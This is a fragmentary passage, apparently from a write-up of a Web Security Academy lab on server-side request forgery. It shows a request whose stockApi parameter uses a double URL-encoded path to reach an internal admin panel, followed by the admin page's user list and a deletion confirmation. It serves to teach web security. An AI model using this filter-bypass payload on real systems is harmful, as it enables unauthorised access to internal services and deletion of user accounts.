 https://ac0e1fb51fac9338804c5568008000d8.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=fdyqPfdiigrLCm6RnH2d4JIbLEFHKoZ0
stockApi=http://spoofed.burpcollaborator.net/%25%36%31%25%36%34%25%36%64%25%36%
39%25%36%65/
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<p>User deleted successfully! </p>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>